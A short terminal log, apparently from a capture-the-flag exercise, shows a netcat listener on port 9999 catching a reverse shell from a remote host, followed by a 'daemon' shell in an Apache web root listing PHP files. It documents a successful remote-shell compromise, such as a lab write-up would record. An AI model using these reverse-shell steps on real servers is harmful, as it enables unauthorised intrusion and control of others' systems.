 Keyboard interrupt received, exiting.
root@hcss-ecs-4e47:~/tmp# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 101.200.138.180 49360
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
daemon@acf8b1604b87:/usr/local/apache2/htdocs$ ls
ls
Docfile
assets
css
forgetpass.php
gongzi_iscc.php
home_IS7oKu30kO1sJ99TFgAdN8yV43fvwb2GPiRWBtm65407xMe8.php
img
index.php
js
logout.php
mem.php
regist.php
report_iscc.php
transfer.php
waf.php
daemon@acf8b1604b87:/usr/local/apache2/htdocs$